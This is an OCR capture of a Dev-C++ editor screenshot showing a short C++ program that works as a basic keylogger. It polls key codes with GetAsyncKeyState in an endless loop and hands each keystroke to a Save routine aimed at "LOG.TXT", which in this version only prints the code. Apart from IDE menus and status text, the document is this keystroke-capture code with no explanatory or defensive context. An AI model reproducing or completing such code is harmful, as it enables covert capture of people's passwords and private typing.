 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
5 using namespace std;
6
7 int Save(int Key_Stroke, char *file);
8
9 int main(){
10 char i;
11 while(1){
12 for(i=8; i<=190;i++){
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23
24 cout<<Key_Stroke<<endl;
25 return 0;
26 }
27
Compiler Resources Compile Log Debug Find Results
23: 5 Modified Insert 27 Lines in file